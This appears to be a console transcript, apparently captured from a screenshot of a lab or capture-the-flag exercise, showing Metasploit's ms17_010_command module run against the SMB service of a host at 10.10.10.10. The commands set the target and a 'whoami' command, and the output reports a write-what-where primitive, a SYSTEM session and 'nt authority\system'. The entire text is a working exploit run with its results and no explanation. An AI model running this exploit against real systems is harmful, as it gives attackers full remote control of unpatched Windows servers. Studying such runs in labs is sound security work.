 msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 10.10.10.10
rhosts => 10.10.10.10
msf6 auxiliary(admin/smb/ms17_010_command) > set command whoami
command => whoami
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 10.10.10.10:445       - Target OS: Windows Server 2012 R2 Standard 9600
[*] 10.10.10.10:445       - Built a write-what-where primitive...
[+] 10.10.10.10:445       - Overwrite complete... SYSTEM session obtained!
[+] 10.10.10.10:445       - Service start timed out, OK if running a command or non-service executable...
[*] 10.10.10.10:445       - Getting the command output...
[*] 10.10.10.10:445       - Executing cleanup...
[+] 10.10.10.10:445       - Cleanup was successful
[+] 10.10.10.10:445       - Command completed successfully!
[*] 10.10.10.10:445       - Output for "whoami":
nt authority\system
[*] 10.10.10.10:445       - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >